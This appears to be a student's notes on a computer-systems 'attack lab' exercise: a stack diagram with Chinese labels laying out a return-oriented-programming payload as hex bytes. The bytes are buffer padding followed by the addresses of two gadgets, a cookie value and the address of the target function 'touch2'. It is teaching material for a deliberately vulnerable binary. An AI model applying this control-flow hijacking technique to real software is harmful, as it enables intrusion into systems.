 getbuf的ret后
29 17 40 00 00 00 00 00
touch2的首地址
b6 18 40 00 00 00 00 00
gadget2的首地址
b1 6b 6b 74 00 00 00 00
cookie的值
test的栈帧
%rsp
96 18 40 00 00 00 00 00
gadget1的首地址
已经pop到%rip
00 00 00 00 00 00 00 00
getbuf开辟的栈帧
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00